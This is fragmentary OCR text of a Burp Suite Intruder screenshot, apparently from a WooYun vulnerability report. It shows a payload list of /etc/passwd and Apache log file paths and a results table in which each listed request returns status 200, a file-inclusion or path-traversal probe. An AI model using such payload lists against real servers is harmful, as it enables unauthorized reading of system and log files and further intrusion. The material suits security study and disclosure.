 Intruder Repeater Window Help
get Proxy Spider Scanner
2 × ...
get Positions Payloads Option
Payload Sets
You can define one or more paylo
available for each payload set, an
Payload set: 1
Payload type: Simple list
Payload Options [Simple
This payload type lets you configu
Paste
Load ...
/etc/passwd
/apache/logs/acc
/apache/logs/erro
Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
12 /logs/error_log 200 5878
13 /logs/access_log 200 5878
14 /usr/local/apache/logs/access_log 200 5878
15 /usr/local/apache/logs/access.log 200 5878
16 /usr/local/apache/logs/error_log 200 5878
17 /usr/local/apache/logs/error.log 200 5878
18 /usr/local/apache2/logs/access... 200 5878
19 /usr/local/apache2/logs/access.l... 200 5878
20 /usr/local/apache2/logs/error_log 200 5878
21 /usr/local/apache2/logs/error.log 200 5878
22 /var/log/access_log 200 5878
23 /var/log/access.log 200 5878
www.wooyun.org